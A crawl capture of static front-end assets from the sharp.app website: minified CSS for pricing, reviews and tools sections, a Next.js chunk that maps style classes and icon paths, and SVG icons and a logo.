top,from(#342756),color-stop(#342256),color-stop(#2c1355),color-stop(#240b4f),color-stop(#22094b),color-stop(#1f0948),color-stop(#18053b),color-stop(#12042c),color-stop(#10032a),color-stop(#0e0322),color-stop(#0c0320),to(#0b031a));background:linear-gradient(90deg,#342756,#342256,#2c1355,#240b4f,#22094b,#1f0948,#18053b,#12042c,#10032a,#0e0322,#0c0320,#0b031a)}.PricingPlans_pricingCardBgLite__kuoPp,.PricingPlans_pricingCardBgPro__kJjk2{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;-o-object-fit:cover;object-fit:cover;border-radius:24px;-webkit-box-shadow:0 26px 62px rgba(0,0,0,.36),inset 0 -26px 24px rgba(0,0,0,.25),inset 0 -1px 1px #3a3b57,inset 0 -6px 31px rgba(17,21,37,.4),inset 0 1px 1px hsla(0,0%,100%,.68),inset 0 2px 1px rgba(217,163,199,.45),inset 0 3px 4px hsla(0,0%,100%,.14),inset 0 3px 11px hsla(0,0%,100%,.14);box-shadow:0 26px 62px rgba(0,0,0,.36),inset 0 -26px 24px rgba(0,0,0,.25),inset 0 -1px 1px #3a3b57,inset 0 -6px 31px rgba(17,21,37,.4),inset 0 1px 1px hsla(0,0%,100%,.68),inset 0 2px 1px rgba(217,163,199,.45),inset 0 3px 4px hsla(0,0%,100%,.14),inset 0 3px 11px hsla(0,0%,100%,.14)}.PricingPlans_pricingCardBgPro__kJjk2{background:-webkit-gradient(linear,left top,right top,from(#367eab),color-stop(#2f76a7),color-stop(#286c96),color-stop(#235f86),color-stop(#235c82),color-stop(#1e5074),color-stop(#1b4565),color-stop(#183d5d),color-stop(#122843),color-stop(#122440),color-stop(#0f1b34),to(#0b051c));background:linear-gradient(90deg,#367eab,#2f76a7,#286c96,#235f86,#235c82,#1e5074,#1b4565,#183d5d,#122843,#122440,#0f1b34,#0b051c)}.PricingPlans_pricingCardLeft__MoYLo{width:40%;position:relative;padding-right:40px;border-right:1px solid hsla(0,0%,100%,.1);z-index:1}.PricingPlans_pricingCardRight__dbOO1{width:60%;position:relative;padding-left:40px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;z-index:1}.PricingPlans_planTitle__AsyUt{margin-top:16px;font-size:28px;font-weight:700;color:#fff}.PricingPlans_planDescription__WLW6B{margin-top:8px;font-size:16px;color:hsla(0,0%,100%,.7);margin-bottom:20px}.PricingPlans_priceContainer___buLu{margin-top:24px}.PricingPlans_price__BnWEL{font-size:40px;font-weight:700;color:#fff}.PricingPlans_interval__15EiR{font-size:18px;margin-left:4px;font-weight:400;color:hsla(0,0%,100%,.7)}.PricingPlans_yearlyPrice__vrcBa{margin-top:8px;font-size:16px;color:hsla(0,0%,100%,.6)}.PricingPlans_subscribeButtonLite__5hqWk{background:#6a37d7}.PricingPlans_subscribeButtonLite__5hqWk,.PricingPlans_subscribeButtonPro__UukuM{color:#fff;border:none;border-radius:24px;padding:12px 40px;font-size:16px;font-weight:600;margin-top:28px;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-box-shadow:0 24px 48px rgba(0,0,0,.25),inset 0 -1px 1px rgba(0,0,0,.25),inset 0 1px 1px hsla(0,0%,100%,.28);box-shadow:0 24px 48px rgba(0,0,0,.25),inset 0 -1px 1px rgba(0,0,0,.25),inset 0 1px 1px hsla(0,0%,100%,.28);backdrop-filter:blur(14px);border-radius:200px}.PricingPlans_subscribeButtonPro__UukuM{background:#15bdf3}.PricingPlans_subscribeButton__njhL7:hover{background:#9670ff;-webkit-transform:translateY(-2px);transform:translateY(-2px)}.PricingPlans_subscribeLink__X4Vk6{text-decoration:none}.PricingPlans_featureItem__wFfB8{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;margin-bottom:20px;font-size:16px;line-height:24px;color:hsla(0,0%,100%,.9)}.PricingPlans_checkmark__B5zCr{margin-right:12px;-ms-flex-negative:0;flex-shrink:0;-webkit-filter:hue-rotate(0deg);filter:hue-rotate(0deg)}.PricingPlans_pricingCard__0DfV4:first-child .PricingPlans_checkmark__B5zCr{-webkit-filter:hue-rotate(250deg) saturate(1.5);filter:hue-rotate(250deg) saturate(1.5)}.PricingPlans_pricingCard__0DfV4:nth-child(2) .PricingPlans_checkmark__B5zCr{-webkit-filter:hue-rotate(180deg) saturate(1.2);filter:hue-rotate(180deg) saturate(1.2)}.PricingPlans_featuresMobile__GacuS{display:none}.PricingPlans_featuresDesktop__UzZqJ{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center}@media (max-width:1200px){.PricingPlans_pricingSection__GRzsm{padding:80px var(--mobile-horizontal-padding)}.PricingPlans_pricingCard__0DfV4{-ms-flex-direction:column;flex-direction:column;padding:30px;min-height:400px}.PricingPlans_pricingCardLeft__MoYLo{width:100%;padding-right:0;border-right:none;padding-bottom:30px}.PricingPlans_pricingCardRight__dbOO1{width:100%;padding-left:0;padding-top:30px}.PricingPlans_sectionTitle__qqHvG{font-size:36px}.PricingPlans_featuresMobile__GacuS{display:block;margin:20px 0;padding:20px 0}.PricingPlans_featuresDesktop__UzZqJ{display:none}}.Reviews_reviewsSection__k_zQy{width:100%;max-width:1080px;margin:0 auto;padding:80px 20px}.Reviews_socialCards__T_KRR{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:24px;-ms-flex-pack:start;justify-content:start}.Reviews_socialCard__LQ93l{position:relative;overflow:hidden;background:linear-gradient(299.65deg,hsla(0,0%,100%,0) 58.38%,hsla(0,0%,100%,.05) 85.86%),#0a0219;-webkit-box-shadow:0 26px 62px rgba(0,0,0,.36),inset 0 -26px 24px rgba(0,0,0,.25),inset 0 -1px 1px #3a3b57,inset 0 -6px 31px rgba(17,21,37,.4),inset 0 1px 1px hsla(0,0%,100%,.68),inset 0 2px 1px rgba(217,163,199,.45),inset 0 3px 4px hsla(0,0%,100%,.14),inset 0 3px 11px hsla(0,0%,100%,.14);box-shadow:0 26px 62px rgba(0,0,0,.36),inset 0 -26px 24px rgba(0,0,0,.25),inset 0 -1px 1px #3a3b57,inset 0 -6px 31px rgba(17,21,37,.4),inset 0 1px 1px hsla(0,0%,100%,.68),inset 0 2px 1px rgba(217,163,199,.45),inset 0 3px 4px hsla(0,0%,100%,.14),inset 0 3px 11px hsla(0,0%,100%,.14);backdrop-filter:blur(16px);border-radius:24px;background-size:cover;width:100%;padding:40px;text-align:left;display:block}.Reviews_socialCard__LQ93l:after{position:absolute;width:491.92px;height:382.92px;right:-163px;top:246.14px;content:"";background:#4126c3;opacity:.7;-webkit-filter:blur(149px);filter:blur(149px);-webkit-transform:rotate(-62.96deg);transform:rotate(-62.96deg)}.Reviews_socialCard__LQ93l:first-child(odd),.Reviews_socialCard__LQ93l:last-child(odd){grid-row-end:span 1}.Reviews_socialCard__LQ93l:nth-child(2),.Reviews_socialCard__LQ93l:nth-child(3){grid-row-end:span 2}.Reviews_socialCardImg__jIQB8{-webkit-box-shadow:0 20px 36px rgba(171,65,255,.16);box-shadow:0 20px 36px rgba(171,65,255,.16)}.Reviews_socialCardContent__UhhJk{display:-ms-flexbox;display:flex;gap:28px}.Reviews_socialCardContent__UhhJk .Reviews_p2__qccht{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex:1 1;flex:1 1}.Reviews_socialCardAutor__wTYVU{margin-top:40px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.Reviews_socialCardAutorLeft__9Zg_s{-ms-flex:1 1;flex:1 1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;gap:24px}.Reviews_socialCardAutor__wTYVU .Reviews_p3__gBW7J{margin-top:4px;opacity:.65}.Reviews_socialCardIcon__9Z_f5{width:40px;min-width:40px;height:40px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;border-radius:100%;border:1px solid hsla(0,0%,100%,.2)}.Reviews_socialCardAutorAvatar__8QFOz{border-radius:100%;overflow:hidden;width:72px;height:72px;min-width:72px}.Reviews_socialCardAutorImg__emtzs{-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%;height:100%;position:relative}@media (max-width:1200px){.Reviews_reviewsSection__k_zQy{padding:80px var(--mobile-horizontal-padding)}.Reviews_socialCards__T_KRR{margin-top:60px;grid-template-columns:1fr;-ms-grid-columns:1fr;grid-gap:16px}.Reviews_socialCard__LQ93l{padding:24px;border-radius:16px}.Reviews_socialCard__LQ93l:after{width:300px;height:250px;right:-100px;top:150px;-webkit-filter:blur(100px);filter:blur(100px)}.Reviews_socialCard__LQ93l:first-child(odd),.Reviews_socialCard__LQ93l:last-child(odd),.Reviews_socialCard__LQ93l:nth-child(2),.Reviews_socialCard__LQ93l:nth-child(3){grid-row-end:span 1}.Reviews_socialCardContent__UhhJk{-ms-flex-direction:column;flex-direction:column;gap:20px}.Reviews_socialCardAutor__wTYVU{margin-top:24px;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;align-items:center;gap:16px}.Reviews_socialCardAutorLeft__9Zg_s{gap:16px}.Reviews_socialCardAutorAvatar__8QFOz{width:56px;height:56px;min-width:56px}.Reviews_socialCardIcon__9Z_f5{width:32px;min-width:32px;height:32px}}.Tools_toolsSection__oB1gk{padding:80px 20px;color:#fff;text-align:center;position:relative;margin:0 auto;overflow:visible;max-width:1080px}.Tools_title__7AdH7{font-family:DM Sans,sans-serif;font-style:normal;font-weight:700;font-size:48px;line-height:56px;text-align:center;color:#f6f2f8;position:relative;z-index:2}.Tools_titleWrapper__FgrVa{margin-bottom:160px}.Tools_subtitle__ZLjK6{font-family:DM Sans,sans-serif;font-style:normal;font-weight:400;font-size:18px;line-height:28px;color:#f6f2ef;text-align:center;margin-bottom:20px;position:relative;z-index:2}.Tools_toolsWrapper__XAqoI{-ms-flex-direction:column;flex-direction:column;max-width:1024px;margin:0 auto;z-index:2}.Tools_toolItem__Kyu1q,.Tools_toolsWrapper__XAqoI{display:-ms-flexbox;display:flex;position:relative}.Tools_toolItem__Kyu1q{-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;gap:90px}.Tools_toolContent__onIuO{width:380px;text-align:left;-ms-flex-negative:0;flex-shrink:0}.Tools_toolTitle__QSGHD{font-family:DM Sans,sans-serif;font-size:40px;font-weight:900;line-height:52px;color:#f8f4f3;text-align:left}.Tools_toolDescription__u6eDi{font-family:DM Sans,sans-serif;font-size:18px;line-height:28px;opacity:.9;color:#f6f2ef;text-align:left}.Tools_imageContainer__GAuyv{-ms-flex:1 1;flex:1 1}.Tools_toolImage__Qgg1w{width:100%;height:auto;z-index:1}.Tools_toolsBgImage__2mxmX{position:absolute;top:-26%;left:45%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:auto;height:140%;z-index:0;pointer-events:none}.Tools_card__6oSfY{padding:48px 48px 80px;position:relative;overflow:hidden;border:1px solid hsla(0,0%,100%,.1);height:253px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:justify;justify-content:space-between;text-align:left;border-radius:16px;-webkit-box-shadow:0 26px 62px rgba(0,0,0,.36),inset 0 -26px 24px rgba(0,0,0,.25),inset 0 -1px 1px #3a3b57,inset 0 -6px 31px rgba(17,21,37,.4),inset 0 1px 1px hsla(0,0%,100%,.68),inset 0 2px 1px rgba(217,163,199,.45),inset 0 3px 4px hsla(0,0%,100%,.14),inset 0 3px 11px hsla(0,0%,100%,.14);box-shadow:0 26px 62px rgba(0,0,0,.36),inset 0 -26px 24px rgba(0,0,0,.25),inset 0 -1px 1px #3a3b57,inset 0 -6px 31px rgba(17,21,37,.4),inset 0 1px 1px hsla(0,0%,100%,.68),inset 0 2px 1px rgba(217,163,199,.45),inset 0 3px 4px hsla(0,0%,100%,.14),inset 0 3px 11px hsla(0,0%,100%,.14)}.Tools_card__6oSfY h3{font-size:28px;font-weight:700;margin-bottom:16px;margin-top:16px;color:#fff}.Tools_card__6oSfY h3,.Tools_card__6oSfY p{z-index:2;position:relative;text-align:left;font-family:DM Sans,sans-serif}.Tools_card__6oSfY p{font-size:18px;line-height:1.56;color:#f6f2ef;max-width:380px}.Tools_cardDiscord__GdcUv{background-image:url(/_next/static/media/discord_bg.53efca1c.png);background-size:cover;background-position:50%}.Tools_cardSharp__y9NIA{background-image:url(/_next/static/media/sharp_bg.a6377508.png);background-size:cover;background-position:50%}.Tools_cardEvFinder__DDTVK{background-image:url(/_next/static/media/ev_finder_bg.543c7970.png);background-size:cover;background-position:50%}.Tools_cardAlert__jxUwX{background-image:url(/_next/static/media/alert_bg.63622765.png);background-size:cover;background-position:50%}.Tools_iconWrapper__Hkd23{position:absolute;top:0;right:0}.Tools_icon__8acUa{width:280px;height:auto}.Tools_comingSoonBadge__K8_gH{display:block}.Tools_comingSoonBadgePlaceholder__oSROi{display:block;height:34px}.Tools_toolsListWrapper__Bl8i5{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:24px;gap:24px;margin-top:80px}@media (max-width:1200px){.Tools_toolsSection__oB1gk{padding:80px var(--mobile-horizontal-padding)}.Tools_titleWrapper__FgrVa{margin-bottom:160px}.Tools_toolItem__Kyu1q{-ms-flex-direction:column;flex-direction:column;gap:40px;text-align:center}.Tools_toolContent__onIuO{width:100%;text-align:center}.Tools_imageContainer__GAuyv{width:100%;max-width:800px}.Tools_toolsListWrapper__Bl8i5{grid-template-columns:1fr;gap:16px}.Tools_card__6oSfY{padding:24px;height:auto;min-height:200px}.Tools_card__6oSfY h3{font-size:24px}.Tools_card__6oSfY p{font-size:16px}}.page-v2_pageV2__1SG5n{width:100%;margin:0 auto;overflow-x:hidden}

--- FILE ---
content_type: image/svg+xml
request_url: https://sharp.app/_next/static/media/tiktok.9e85a557.svg
body_size: 5
content:
<svg fill="#ffffff" height="32" viewBox="0 0 24 24" width="32" xmlns="http://www.w3.org/2000/svg">
    <path d="M12.53.02C13.84 0 15.14.01 16.44 0C16.54 2.17 17.5 4.35 19.44 5.68C20.83 6.7 22.64 7.07 24 7.27V12.43C22.15 12.43 20.29 11.93 18.68 10.92C18.18 10.64 17.7 10.32 17.25 9.97V16.91C17.25 20.36 14.17 23.17 10.89 22.96C8.5 22.81 6.35 21.1 5.67 18.85C4.85 16.2 6.05 13.37 8.44 12.13C9.13 11.81 9.89 11.68 10.64 11.68V16.91C10.25 16.91 9.85 17.01 9.5 17.25C8.97 17.6 8.67 18.16 8.67 18.75C8.67 19.84 9.56 20.73 10.64 20.73C11.73 20.73 12.62 19.84 12.62 18.75V.02H12.53Z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sharp.app/_next/static/chunks/app/%5Bcategory%5D/%5Bslug%5D/page-bb93c26ef40d0768.js
body_size: 884
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[413],{6362:(e,t,i)=>{Promise.resolve().then(i.t.bind(i,7970,23)),Promise.resolve().then(i.t.bind(i,2033,23)),Promise.resolve().then(i.t.bind(i,3778,23)),Promise.resolve().then(i.bind(i,4653)),Promise.resolve().then(i.bind(i,5585)),Promise.resolve().then(i.bind(i,5809)),Promise.resolve().then(i.bind(i,583)),Promise.resolve().then(i.bind(i,9529)),Promise.resolve().then(i.bind(i,4020)),Promise.resolve().then(i.bind(i,2419)),Promise.resolve().then(i.bind(i,2851)),Promise.resolve().then(i.bind(i,9686)),Promise.resolve().then(i.t.bind(i,7473,23)),Promise.resolve().then(i.bind(i,9849))},3778:e=>{e.exports={page:"article_page__IP_Fq",article:"article_article__3oPh1",singleArticleBody:"article_singleArticleBody__VddZo",title:"article_title__a_JnB"}},2033:e=>{e.exports={footer:"Footer_footer__4m1fF",topDivider:"Footer_topDivider__rVPuX",mainSection:"Footer_mainSection__iM1Zz",footerLeft:"Footer_footerLeft__ZzhWl",footerRight:"Footer_footerRight__oLXsi",logoContainer:"Footer_logoContainer__4ARND",logo:"Footer_logo__14L_J",tagline:"Footer_tagline__nzEcR",linksTitle:"Footer_linksTitle__3Roce",linksContainer:"Footer_linksContainer__EacLd",linkItem:"Footer_linkItem__YoVPZ",marketButtons:"Footer_marketButtons__nvnrL",socialSection:"Footer_socialSection__BGIP9",socialDivider:"Footer_socialDivider__X51mR",socialLinksContainer:"Footer_socialLinksContainer__c8CBN",socialLinks:"Footer_socialLinks__XQAR9",socialIcon:"Footer_socialIcon__838Vq",legalLinks:"Footer_legalLinks__dPmD9",legalLink:"Footer_legalLink__qXaL9",bottomDivider:"Footer_bottomDivider__VoeAh",disclaimerSection:"Footer_disclaimerSection__oDpxg",disclaimer:"Footer_disclaimer__dU001",copyright:"Footer_copyright__SAsag",section:"Footer_section__zWFCb",linksSection:"Footer_linksSection__NR9Pj",sectionWrapper:"Footer_sectionWrapper__6vjrx"}},7473:e=>{e.exports={header:"Header_header___60Q_",nav:"Header_nav__0VWUe",logoLink:"Header_logoLink__9HGkN",logo:"Header_logo__xmjV5",buttons:"Header_buttons__LmOL0",loginButton:"Header_loginButton__1GbsP",registerButton:"Header_registerButton__KTFl_"}},4653:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>o});let o={src:"/_next/static/media/discord.7826602f.svg",height:32,width:32,blurWidth:0,blurHeight:0}},5585:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>o});let o={src:"/_next/static/media/facebook.a948cefe.svg",height:32,width:32,blurWidth:0,blurHeight:0}},5809:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>o});let o={src:"/_next/static/media/instagram.56f12e3d.svg",height:32,width:32,blurWidth:0,blurHeight:0}},583:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>o});let o={src:"/_next/static/media/sharp-app.84a8381f.svg",height:143,width:800,blurWidth:0,blurHeight:0}},9529:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>o});let o={src:"/_next/static/media/store1.08e79680.webp",height:112,width:336,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:3}},4020:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>o});let o={src:"/_next/static/media/store2.2fc9d2fd.webp",height:112,width:336,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:3}},2419:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>o});let o={src:"/_next/static/media/tiktok.9e85a557.svg",height:32,width:32,blurWidth:0,blurHeight:0}},2851:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>o});let o={src:"/_next/static/media/x-twitter.d715a08b.svg",height:32,width:32,blurWidth:0,blurHeight:0}},9686:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>o});let o={src:"/_next/static/media/youtube.02eb7edf.svg",height:32,width:32,blurWidth:0,blurHeight:0}},9849:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>o});let o={src:"/_next/static/media/sharp-app.84a8381f.svg",height:143,width:800,blurWidth:0,blurHeight:0}}},e=>{var t=t=>e(e.s=t);e.O(0,[477,970,441,517,358],()=>t(6362)),_N_E=e.O()}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://sharp.app/_next/static/media/sharp-app.84a8381f.svg
body_size: 1496
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" viewBox="0 0 800 143"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:url(#linear-gradient);}</style><linearGradient id="linear-gradient" x1="248.47" y1="116.49" x2="248.47" y2="0" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#28d14f"/><stop offset="1" stop-color="#a2ff1d"/></linearGradient></defs><g><g><path class="cls-1" d="m69.37,72.75c-3.01-2.48-6.66-4.61-10.93-6.42-4.28-1.8-9.08-3.23-14.43-4.31-3.2-.68-6.07-1.45-8.6-2.32-2.53-.88-4.59-1.9-6.19-3.06s-2.84-2.5-3.72-4.01c-.87-1.51-1.31-3.23-1.31-5.17,0-2.53.73-4.68,2.19-6.49,1.45-1.8,3.47-3.18,6.05-4.15,2.57-.97,5.61-1.46,9.11-1.46,3.11,0,6.07.51,8.89,1.53,2.82,1.02,5.44,2.53,7.87,4.52,2.43,1.99,4.61,4.49,6.56,7.51l12.53-12.39c-2.24-3.78-5.08-7.02-8.52-9.69-3.45-2.67-7.44-4.68-11.95-6.05-4.51-1.36-9.64-2.04-15.37-2.04-5.05,0-9.77.72-14.14,2.18-4.38,1.46-8.21,3.5-11.52,6.12-3.3,2.63-5.9,5.74-7.8,9.33-1.89,3.59-2.84,7.53-2.84,11.8s.63,8.09,1.9,11.44c1.26,3.34,3.25,6.36,5.97,9.04,2.72,2.67,6.07,4.9,10.06,6.7s8.65,3.23,13.99,4.29c2.82.58,5.4,1.22,7.73,1.9,2.33.68,4.42,1.51,6.27,2.48,1.84.97,3.4,2.02,4.66,3.13,1.26,1.11,2.21,2.38,2.84,3.8.63,1.4.95,2.94.95,4.59,0,2.32-.78,4.39-2.33,6.19-1.55,1.8-3.69,3.2-6.42,4.22-2.72,1.02-5.73,1.53-9.03,1.53-5.73,0-10.88-1.26-15.45-3.78-4.57-2.53-9.23-7.09-13.99-13.7L0,104c3.11,4.28,6.66,7.92,10.64,10.93,3.98,3.01,8.45,5.28,13.41,6.77,4.95,1.51,10.39,2.27,16.32,2.27,7.67,0,14.38-1.29,20.11-3.87,5.73-2.57,10.18-6.26,13.33-11.08,3.15-4.8,4.74-10.57,4.74-17.27,0-3.88-.78-7.4-2.33-10.57-1.56-3.15-3.84-5.97-6.85-8.44Z"/><polygon class="cls-1" points="164.82 62.76 118.34 62.76 118.34 20.49 99.39 20.49 99.39 122.51 118.34 122.51 118.34 80.54 164.82 80.54 164.82 122.51 183.77 122.51 183.77 20.49 164.82 20.49 164.82 62.76"/><path class="cls-1" d="m374.17,80.75c5-2.86,8.99-6.75,11.95-11.66,2.95-4.9,4.44-10.27,4.44-16.09,0-6.12-1.48-11.63-4.44-16.54-2.96-4.91-6.97-8.79-12.03-11.66-5.05-2.87-10.64-4.31-16.76-4.31h-44.31v102.02h18.51v-37.45h19.56l21.09,37.45,22.44.14-23.43-40.46c1-.44,2-.89,2.96-1.44Zm-42.62-43.2h22.58c3.4,0,6.42.69,9.04,2.04,2.62,1.36,4.66,3.2,6.12,5.54,1.46,2.34,2.19,5.1,2.19,8.3,0,2.82-.59,5.4-1.76,7.73-1.16,2.32-2.79,4.15-4.89,5.47-2.09,1.3-4.54,1.96-7.35,1.96h-25.94v-31.04Z"/><path class="cls-1" d="m484.12,36.24c-2.81-4.86-6.58-8.7-11.29-11.52-4.71-2.82-9.99-4.23-15.81-4.23h-42.41v102.02h18.95v-37.31h23.46c5.82,0,11.1-1.46,15.81-4.36,4.71-2.92,8.48-6.83,11.29-11.74,2.82-4.9,4.23-10.41,4.23-16.53s-1.41-11.47-4.23-16.32Zm-16.97,24.04c-1.22,2.24-2.82,4.03-4.82,5.4-1.99,1.35-4.2,2.04-6.63,2.04h-22.14v-29.73h22.14c2.43,0,4.64.65,6.63,1.97,1.99,1.3,3.59,3.06,4.82,5.24,1.21,2.19,1.81,4.7,1.81,7.51s-.6,5.35-1.81,7.58Z"/><polygon class="cls-1" points="258.67 122.07 248.47 143 238.27 122.07 248.47 101.14 258.67 122.07"/></g><path class="cls-2" d="m248.47,0l-42.87,106.21,19.51,10.25s.06.02.09.04l.31-.64,10.2-20.93,12.76-26.19,12.76,26.19,10.2,20.93.3.62,19.6-10.29L248.47,0Z"/></g><g><path class="cls-1" d="m570.17,20.49l-39.06,102.02h11.66l10.65-28.13h45.5l10.59,28.13h12.39l-38.77-102.02h-12.97Zm24.58,62.81h-37.14l9.93-26.23c.88-2.43,1.75-4.86,2.62-7.29.88-2.43,1.75-4.88,2.62-7.36.88-2.48,1.72-4.96,2.55-7.43.33-1.01.65-1.99.98-2.99.25.75.51,1.52.77,2.33.82,2.53,1.7,5.13,2.62,7.8.92,2.67,1.8,5.25,2.63,7.72.82,2.48,1.58,4.64,2.26,6.49l10.16,26.96Z"/><path class="cls-1" d="m695.36,24.43c-4.28-2.62-9.09-3.93-14.43-3.93h-40.37v102.02h11.37v-40.22h29c5.34,0,10.15-1.38,14.43-4.15,4.27-2.77,7.67-6.51,10.2-11.22,2.52-4.71,3.79-10.08,3.79-16.1s-1.26-10.91-3.79-15.52c-2.53-4.61-5.93-8.23-10.2-10.86Zm0,36.8c-1.46,3.06-3.38,5.49-5.76,7.29-2.38,1.8-5.08,2.7-8.09,2.7h-29.59V31.57h29.59c3.01,0,5.7.85,8.09,2.55,2.38,1.7,4.3,3.99,5.76,6.85,1.46,2.87,2.19,6.1,2.19,9.69,0,3.99-.73,7.51-2.19,10.57Z"/><path class="cls-1" d="m796.21,35.29c-2.53-4.61-5.93-8.23-10.2-10.86-4.28-2.62-9.09-3.93-14.43-3.93h-40.37v102.02h11.37v-40.22h29c5.34,0,10.15-1.38,14.43-4.15,4.27-2.77,7.67-6.51,10.2-11.22,2.52-4.71,3.79-10.08,3.79-16.1s-1.26-10.91-3.79-15.52Zm-10.2,25.94c-1.46,3.06-3.38,5.49-5.76,7.29-2.38,1.8-5.08,2.7-8.09,2.7h-29.59V31.57h29.59c3.01,0,5.7.85,8.09,2.55,2.38,1.7,4.3,3.99,5.76,6.85,1.46,2.87,2.19,6.1,2.19,9.69,0,3.99-.73,7.51-2.19,10.57Z"/></g></svg>